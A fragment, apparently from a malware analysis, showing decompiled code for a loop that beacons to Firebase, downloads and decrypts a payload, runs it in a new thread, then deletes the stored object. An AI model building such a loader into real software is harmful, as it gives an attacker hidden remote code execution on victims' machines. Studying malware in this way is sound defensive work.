 while ( 1 )
{
__FirebasePutTimestamp(szTimeObjectName);
DecodeBytes = __FirebaseGetDecodeBytes(szDataObjectName);
pPayload = __Base64DecodePayload(DecodeBytes, pdwDataLen);
if ( CryptDecrypt(phKey, 0i64, 1, 0, pPayload, pdwDataLen) )
{
CreateThread(0i64, 0i64, (LPTHREAD_START_ROUTINE)__ThreadExecutePayload, pPayload, 0, 0i64);
__FirebaseDelete(szDataObjectName);
}